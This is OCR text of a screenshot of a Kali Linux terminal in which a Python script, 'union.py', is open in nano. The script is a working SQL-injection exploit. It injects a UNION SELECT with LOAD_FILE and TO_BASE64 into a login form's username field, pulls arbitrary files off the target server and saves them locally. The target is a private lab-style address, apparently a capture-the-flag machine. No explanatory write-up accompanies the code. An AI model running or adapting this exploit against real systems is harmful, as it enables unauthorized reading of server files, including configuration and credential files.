 1 2 3 4 3 10.10.14.
kali@kali: ~/files
File Actions Edit View Help
GNU nano 6.3 union.py
import requests
import base64
from bs4 import BeautifulSoup
import sys
url = 'http://10.10.11.101/administrative'
response = requests.post(url = url, data = {"uname": "' union select 1,TO_BASE64(LOAD_FILE('{}')),3,4,5,6-- -".format(sys.argv[1]), "password": ""})
soup = BeautifulSoup(response.text, 'html.parser')
base64_file = soup.find('h3').text.split(' ')[1]
file = base64.b64decode(base64_file.encode()).decode()
file_name = sys.argv[1].replace('/', '_')[1:]
with open(file_name, 'w') as f:
f.write(file)
f.close()